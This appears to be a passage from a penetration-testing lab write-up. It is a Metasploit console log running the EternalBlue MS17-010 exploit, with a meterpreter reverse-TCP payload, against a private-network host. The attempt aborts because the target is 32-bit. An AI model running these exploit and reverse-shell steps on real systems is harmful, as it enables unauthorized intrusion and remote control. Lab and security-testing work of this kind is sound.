 msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.52.141
rhost => 192.168.52.141
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.136.131:4444 via the meterpreter on session 1
[*] 192.168.52.141:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.52.141:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2003 3790 x86 (32-bit)
[*] 192.168.52.141:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.52.141:445 - The target is vulnerable.
[-] 192.168.52.141:445 - Exploit aborted due to failure: no-target: This module only supports x64 (64-bit) targets
[*] Exploit completed, but no session was created.